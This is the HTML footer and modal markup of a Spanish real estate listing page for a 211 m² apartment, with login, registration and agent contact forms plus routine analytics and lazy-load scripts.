		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Comparar listados</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Comparar</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Cerrar</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Iniciar sesión</a>
                        </li>

                                                <li class="nav-item">
                            <a class="modal-toggle-2 nav-link" data-toggle="tab" href="#register-form-tab" role="tab">Registro</a>
                        </li>
                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Nombre de usuario o correo electrónico" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Recuérdame                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">¿Perdiste tu contraseña?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="d6b85d0a23" /><input type="hidden" name="_wp_http_referer" value="/propiedad/amplio-apartamento-211mts-2-4horizontes/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Iniciar sesión        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="58f65622b7" /><input type="hidden" name="_wp_http_referer" value="/propiedad/amplio-apartamento-211mts-2-4horizontes/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="7aabf4900a" /><input type="hidden" name="_wp_http_referer" value="/propiedad/amplio-apartamento-211mts-2-4horizontes/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="Acobir">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Acobir					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				
				
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Amplio Apartamento 211mts.2 4Horizontes]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="mlsg&#101;&#114;&#101;&#110;c&#105;&#97;&#64;a&#99;&#111;&#98;&#105;r.com">
		        		        <input type="hidden" name="property_agent_contact_security" value="49fdebfb9b"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/"/>
		        <input type="hidden" name="property_title" value="Amplio Apartamento 211mts.2 4Horizontes"/>
		        <input type="hidden" name="property_id" value="31780"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="31780">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png" alt="Amplio Apartamento 211mts.2 4Horizontes">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="31780" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorito</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Compartir</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Amplio+Apartamento+211mts.2+4Horizontes&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&amp;t=Amplio+Apartamento+211mts.2+4Horizontes" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Amplio+Apartamento+211mts.2+4Horizontes&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&title=Amplio+Apartamento+211mts.2+4Horizontes&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Amplio Apartamento 211mts.2 4Horizontes&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg" alt="" title="REListing-1385131-Photo1"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo2.jpg" alt="" title="REListing-1385131-Photo2"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo3.jpg" alt="" title="REListing-1385131-Photo3"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo4.jpg" alt="" title="REListing-1385131-Photo4"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo5.jpg" alt="" title="REListing-1385131-Photo5"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo6.jpg" alt="" title="REListing-1385131-Photo6"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Amplio Apartamento 211mts.2 4Horizontes]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;&#108;s&#103;e&#114;&#101;nc&#105;a&#64;&#97;&#99;&#111;b&#105;r.c&#111;&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="49fdebfb9b"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/amplio-apartamento-211mts-2-4horizontes/"/>
		        <input type="hidden" name="property_title" value="Amplio Apartamento 211mts.2 4Horizontes"/>
		        <input type="hidden" name="property_id" value="31780"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="31780">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/amplio-apartamento-211mts-2-4horizontes/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/amplio-apartamento-211mts-2-4horizontes/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/propiedad/amplio-apartamento-211mts-2-4horizontes/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
